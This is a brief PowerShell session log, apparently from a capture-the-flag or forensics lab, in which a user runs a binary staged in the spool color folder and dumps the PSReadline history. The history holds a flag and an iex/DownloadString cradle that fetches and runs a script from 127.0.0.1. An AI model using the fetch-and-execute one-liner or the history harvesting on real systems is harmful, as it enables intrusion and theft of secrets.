 PS C:\Users\dark> C:\Windows\System32\spool\drivers\color\whoami.exe
CORP\dark
PS C:\Users\dark> type  c:\users\dark\\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
ls
dir
Get-Content test
flag{a12a41b5f8111327690f836e9b302f0b}
iex(new-object net.webclient).DownloadString('http://127.0.0.1/test.ps1')
cls
exit
dir C:\Windows\System32\spool\drivers\color
C:\Windows\System32\spool\drivers\color\whoami.exe
type  c:\users\dark\\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
PS C:\Users\dark> Get-Content -Path 'C:\Users\dark\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_histor
y.txt'
ls
dir
Get-Content test
flag{a12a41b5f8111327690f836e9b302f0b}
iex(new-object net.webclient).DownloadString('http://127.0.0.1/test.ps1')
cls
exit
dir C:\Windows\System32\spool\drivers\color
C:\Windows\System32\spool\drivers\color\whoami.exe
type  c:\users\dark\\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
Get-Content -Path 'C:\Users\dark\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt'
PS C:\Users\dark>